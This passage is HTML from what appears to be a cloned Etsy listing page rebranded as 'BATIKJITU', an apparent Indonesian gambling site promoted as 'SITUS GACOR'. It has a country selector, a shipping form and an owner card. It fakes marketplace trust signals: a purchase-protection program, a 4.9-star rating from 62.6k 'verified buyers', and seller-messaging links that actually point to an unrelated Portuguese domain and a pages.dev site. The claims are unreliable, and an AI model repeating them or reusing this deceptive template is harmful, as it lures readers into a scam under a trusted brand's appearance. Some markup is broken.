                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option><option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option><option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected>Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <optionvalue="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tomeand Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option><option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option><option value="188">Somalia</option>
                            <option value="215">South Africa</option><option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">Türkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-zip-code
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input
                type="text"
                class="wt-input"
                id="estimated-shipping-zip-code"
                maxlength="10"
                value=""
                aria-required="true"
            >
            <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-submit-button
            class="wt-mt-xs-2 wt-mb-xs-2"
        >
            <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit
                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

            </button>
        </fieldset>
    </div>
</div>






<div class="">
</div>


            

        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="did_you_know_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div
    class=
    "wt-grid__item-xs-12
"
    >
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
    <style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}.is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5%{transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]>
    </style>
    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>BATIKJITU Perlindungan Pembelian</strong>
            <br>
            Berbelanja dengan percaya diri di BATIKJITU, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat —
            <a 
               href="https://marilina.pt/produtos-marilina"
               target="_blank"
               class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>    
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                BATIKJITU mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                BATIKJITU mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
    </div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">
    
</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>
            
            

        

            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Situs SITUS BATIKJITU
                </h2>
            </span><span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shop_owners_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="true"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img
    data-clg-id="WtImage"
    class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.postimg.cc/P5XTf2zg/7bdde4594defe3bb81b936beffcec2e5-1-removebg-preview.png"
    alt="BATIKJITU"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="75px"
    srcset="https://i.postimg.cc/P5XTf2zg/7bdde4594defe3bb81b936beffcec2e5-1-removebg-preview.png 100w, https://i.postimg.cc/P5XTf2zg/7bdde4594defe3bb81b936beffcec2e5-1-removebg-preview.png 200w"
/>

    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">BATIKJITU</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href='https://marilina.pt/produtos-marilina' class='wt-text-link'>SITUS GACOR</a>
        </p>
        <div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://marilina.pt/produtos-marilina"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="listing_header"
                data-module-name=""
            >
                <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span>
                <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span>
                        <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div>
    </div>
</div>
<a href="https://batik-jitu.pages.dev/" class="btn-large">
  Message BATIKJITU
</a>

<style>
  .btn-large {
    display: inline-block;
    width: 100%;              /* biar full seperti contoh */
    max-width: 400px;         /* bisa dibatasi lebar */
    padding: 14px 20px;
    text-align: center;
    border: 1px solid #333;
    border-radius: 30px;
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    color: #333;
    background-color: #fff;
    transition: all 0.3s ease;
  }

  .btn-large:hover {
    background-color: #333;
    color: #fff;
  }
</style>

    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">


        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                <a class="wt-btn wt-btn--transparent wt-btn--small "
                    aria-label="View shop registration details"
                    data-overlay-trigger=true
                    aria-controls="reg-seller-details-overlay">
                    View shop registration details
                </a>

        </div>

            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy"
     data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="checkbox"
     id="g-recaptcha-etsy-shop_seller_details-checkbox"
     data-badge="inline"
     data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="checkbox"
/>
            </div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                        <h2 class="wt-text-heading">Seller details </h2>

</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>


                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>

                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2"></p>
                    </div>


                <div class="wt-mb-xs-2"><p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a
    rel="nofollow"
    href="https://marilina.pt/produtos-marilinamessages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="BATIKJITU"
    data-to_user_id="386926495"
    data-to_user_display_name="BATIKJITU"
        data-referring_type="shop"
        data-referring_id="25947065"
    
    data-subject=""
    data-message=""
    
    aria-label="messaging them"
>
    
    
    <span>messaging them</span> 
    
    
</a>  on BATIKJITU first.
                    </p>
                </div>
            </div>

    </div>
</div>
    </div>
</div>
    </div>
</div>

                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
     class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(62.6k reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
